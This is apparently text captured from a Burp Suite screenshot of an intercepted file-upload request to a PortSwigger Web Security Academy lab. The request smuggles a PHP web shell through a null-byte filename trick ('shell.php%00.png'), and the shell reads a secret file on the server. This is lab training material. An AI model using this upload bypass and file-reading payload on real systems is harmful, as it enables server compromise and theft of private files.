 Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw Hex \n
INSPECTOR
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://ac851f3b1fb80119c00b4c1f00a000e6.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryc70b71wkj2hFux7m
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36
Edg/99.0.1150.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://ac851f3b1fb80119c00b4c1f00a000e6.web-security-academy.net/my-account
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 ------WebKitFormBoundaryc70b71wkj2hFux7m
24 Content-Disposition: form-data; name="avatar"; filename="shell.php%00.png"
25 Content-Type: application/octet-stream
26
27 <?php
28 echo file_get_contents('/home/carlos/secret');
29 ?>
30 ------WebKitFormBoundaryc70b71wkj2hFux7m
31 Content-Disposition: form-data; name="user"
32
33 wiener
Search... 0 matches